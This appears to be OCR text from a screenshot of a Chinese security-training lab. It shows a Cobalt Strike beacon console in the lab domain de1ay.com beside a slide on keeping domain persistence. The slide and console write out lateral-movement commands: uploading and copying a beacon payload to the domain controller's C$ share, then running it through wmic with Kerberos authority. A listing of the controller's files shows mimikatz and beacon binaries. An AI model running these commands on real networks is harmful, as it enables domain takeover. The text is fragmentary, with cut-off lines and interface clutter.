 kvm:3 (root)
腾讯课堂
推荐 bilibili
Cobalt Strike
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020-3
Cobalt Strike View Attacks Reporting Help Cross
external internal
10.10.10.201 10.10.10.10
192.168.78.105 10.10.10.80
192.168.78.105 10.10.10.80
192.168.78.59 10.10.10.201
Event Log X Beacon 10.10.10.201@3716 X
2013/08/22 23:39 <DIR> Program
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde7
2020/11/16 10:33 342,331 beacon.
2020/11/16 10:55 288,256 beacon1
2020/11/16 14:45 6,515 install
2020/07/15 09:43 443,638 Invoke-
2020/11/16 15:25 1,309,448 mimikat
2020/11/16 14:22 47,368 mimilib
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLog
2013/08/22 22:50 <DIR> Program
2013/08/22 23:39 <DIR> Program
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字
[PC] de1ay/3716
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
20201116-域内权限维持.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
9
10
11
12
13
14
15
16
17
PTT
合天网安实验室
03
利用步骤
7. 得到域控shell
upload /root/beacon.exe (C:\Users\de1ay.DE1AY\Desktop\beacon.exe)
shell copy C:\Users\de1ay.DE1AY\Desktop\beacon.exe \\10.10.10.10\c$
shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon.exe"
connect 10.10.10.10
单击此处添加备注
幻灯片 第 12 张，共 28 张 英语(美国) 备注 批注 82%